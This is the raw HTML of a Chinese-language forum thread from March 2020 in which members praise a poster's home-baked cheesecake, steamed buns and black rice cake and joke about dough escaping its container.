<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" c="1"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/05_avatar_small.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_small.gif'" /></a>
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" class="xi2 xw1">carriecatt</a>
</div>
<div class="psti">
两个人都吃，鬼妹更喜欢买的冷冻松松软软的馒头，鬼子比较无所谓&nbsp;
<span class="xg1">
发表于 2020-3-16 23:28</span>
</div>
</div>
</div>

<div id="post_rate_div_188373"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188373"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188373&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188373', 'misc.php?mod=report&rtype=post&rid=188373&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188374" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188374" class="plhin" summary="pid188374" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188374" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7949" target="_blank" class="xw1">Sunny</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188374" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188374_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7949" target="_blank" class="xi2">Sunny</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=7949&do=profile" target="_blank" class="xi2">47250</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7949&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7949" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/79/49_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188374" src="static/image/common/online_member.gif" />
<em id="authorposton188374">发表于 2020-3-16 19:03:40</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188374">
哇，那个cheese cake好专业啊，如果不说我肯定以为是高档点心屋买的。<img src="static/image/smiley/tiger/37.gif" smilieid="830" border="0" alt="" /><br />
<br />
那个黑米糕看上去就非常好吃的样子，CC还觉得是搞笑的，只能说你的水平太高了所以标准就高 <img src="static/image/smiley/tiger/23.gif" smilieid="842" border="0" alt="" /></td></tr></table>


</div>
<div id="comment_188374" class="cm">
</div>

<div id="post_rate_div_188374"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188374"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188374&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188374', 'misc.php?mod=report&rtype=post&rid=188374&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188377" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188377" class="plhin" summary="pid188377" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188377" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7" target="_blank" class="xw1" style="color: #FF2D2D">jespere</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188377" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188377_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7" target="_blank" class="xi2" style="color: #FF2D2D">jespere</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=7&do=profile" target="_blank" class="xi2">131210</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/07_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188377" src="static/image/common/online_admin.gif" />
<em id="authorposton188377">发表于 2020-3-16 19:11:02</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188377">
餐饮娱乐一条龙<img src="static/image/smiley/kuazhang/12.gif" smilieid="1027" border="0" alt="" /><br />
<br />
cheese蛋糕颜值高，很细腻，馒头可爱，黑米糕切小一点卖相就来了，最后的面团太欢乐了<img src="static/image/smiley/kuazhang/20.gif" smilieid="1035" border="0" alt="" /></td></tr></table>


</div>
<div id="comment_188377" class="cm">
</div>

<div id="post_rate_div_188377"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188377"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188377&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188377', 'misc.php?mod=report&rtype=post&rid=188377&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188389" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188389" class="plhin" summary="pid188389" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188389" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=17" target="_blank" class="xw1" style="color: #FF2D2D">贝贝妈</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188389" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188389_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=17" target="_blank" class="xi2" style="color: #FF2D2D">贝贝妈</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=17&do=profile" target="_blank" class="xi2">182861</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=17&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=17" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/17_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188389" src="static/image/common/online_admin.gif" />
<em id="authorposton188389">发表于 2020-3-16 22:17:38</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188389">
做的漂亮！尤其喜欢Light cheese cake，偶尔吃吃没事啊，郎中说不能盯着吃</td></tr></table>


</div>
<div id="comment_188389" class="cm">
</div>

<div id="post_rate_div_188389"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188389"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188389&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188389', 'misc.php?mod=report&rtype=post&rid=188389&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188394" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188394" class="plhin" summary="pid188394" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188394" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=109" target="_blank" class="xw1" style="color: #2828FF">野百合</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188394" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188394_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=109" target="_blank" class="xi2" style="color: #2828FF">野百合</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=109&do=profile" target="_blank" class="xi2">47837</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=109&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=109" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/01/09_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188394" src="static/image/common/online_districtmod.gif" />
<em id="authorposton188394">发表于 2020-3-16 22:53:00</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188394">
好吃又欢乐!<br />
<br />
昨天做馒头，也揪了一团面放冰箱，打算明天让源源烤pizza. 不晓得是否有逃跑企图。<img src="static/image/smiley/default/titter.gif" smilieid="9" border="0" alt="" /></td></tr></table>


</div>
<div id="comment_188394" class="cm">
</div>

<div id="post_rate_div_188394"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188394"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188394&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188394', 'misc.php?mod=report&rtype=post&rid=188394&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188399" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188399" class="plhin" summary="pid188399" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188399" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" target="_blank" class="xw1" style="color: #2828FF">carriecatt</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188399" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188399_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" target="_blank" class="xi2" style="color: #2828FF">carriecatt</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=5&do=profile" target="_blank" class="xi2">50246</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/05_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188399" src="static/image/common/ico_lz.png" />
&nbsp;楼主<span class="pipe">|</span>
<em id="authorposton188399">发表于 2020-3-16 23:55:26</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188399">
看到过面包达人动情的说酵母是有生命的吧，嗯，是活的 <img src="static/image/smiley/default/lol.gif" smilieid="12" border="0" alt="" /> 不小心就整出一个想逃跑的面团出来。 <br />
<br />
上周四大中午跟鬼子开车到Costco买面包，停车场满满的没四百辆车也差不多，美国群众广积粮呢，两个人没凑热闹，直接开回家了。 自己动手，丰衣足食，懒人决定作<a href="https://www.kingarthurflour.com/recipes/no-knead-crusty-white-bread-recipe" target="_blank">免揉面包</a>，第一步在室温发两个小时，盒子还有点儿地方，扔进冰箱，没想到这次的酵母非常勤劳，几个钟头上演面团大逃亡 <img src="static/image/smiley/default/lol.gif" smilieid="12" border="0" alt="" />&nbsp;&nbsp;逃出来的面团已经烤了吃掉了，新烤出来的面包，怎样都不错 <img src="static/image/smiley/default/lol.gif" smilieid="12" border="0" alt="" /></td></tr></table>


</div>
<div id="comment_188399" class="cm">
</div>

<div id="post_rate_div_188399"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188399"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188399&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188399', 'misc.php?mod=report&rtype=post&rid=188399&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188402" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188402" class="plhin" summary="pid188402" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188402" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7635" target="_blank" class="xw1" style="color: #009100">和宁</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188402" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188402_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7635" target="_blank" class="xi2" style="color: #009100">和宁</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=7635&do=profile" target="_blank" class="xi2">44781</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7635&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7635" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/76/35_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188402" src="static/image/common/online_moderator.gif" />
<em id="authorposton188402">发表于 2020-3-17 00:03:42</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188402">
卖相很好呀！我最近还自己整豆沙，做豆沙包，真没有你做的好看咧。</td></tr></table>


</div>
<div id="comment_188402" class="cm">
</div>

<div id="post_rate_div_188402"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188402"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188402&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188402', 'misc.php?mod=report&rtype=post&rid=188402&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188405" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188405" class="plhin" summary="pid188405" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188405" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=43" target="_blank" class="xw1">冬雪</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188405" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188405_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=43" target="_blank" class="xi2">冬雪</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=43&do=profile" target="_blank" class="xi2">13281</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=43&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=43" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/43_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188405" src="static/image/common/online_member.gif" />
<em id="authorposton188405">发表于 2020-3-17 00:26:18</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188405">
每一个都看着那么好吃<img src="static/image/smiley/tiger/22.gif" smilieid="833" border="0" alt="" /></td></tr></table>


</div>
<div id="comment_188405" class="cm">
</div>

<div id="post_rate_div_188405"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188405"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188405&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188405', 'misc.php?mod=report&rtype=post&rid=188405&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188409" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188409" class="plhin" summary="pid188409" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188409" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=133" target="_blank" class="xw1">静水深流</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188409" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188409_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=133" target="_blank" class="xi2">静水深流</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=133&do=profile" target="_blank" class="xi2">6385</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=133&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=133" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/01/33_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188409" src="static/image/common/online_member.gif" />
<em id="authorposton188409">发表于 2020-3-17 01:00:46</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188409">
面团太可爱了。感觉又饿了<img src="static/image/smiley/tiger/22.gif" smilieid="833" border="0" alt="" /></td></tr></table>


</div>
<div id="comment_188409" class="cm">
</div>

<div id="post_rate_div_188409"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188409"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188409&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188409', 'misc.php?mod=report&rtype=post&rid=188409&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188410" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188410" class="plhin" summary="pid188410" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188410" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=14" target="_blank" class="xw1" style="color: #2828FF">静心</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188410" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188410_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=14" target="_blank" class="xi2" style="color: #2828FF">静心</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=14&do=profile" target="_blank" class="xi2">64678</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=14&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=14" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/14_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188410" src="static/image/common/online_districtmod.gif" />
<em id="authorposton188410">发表于 2020-3-17 02:49:49</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188410">
水平很高啊。最佩服会烤蛋糕的！</td></tr></table>


</div>
<div id="comment_188410" class="cm">
</div>

<div id="post_rate_div_188410"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188410"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188410&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188410', 'misc.php?mod=report&rtype=post&rid=188410&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
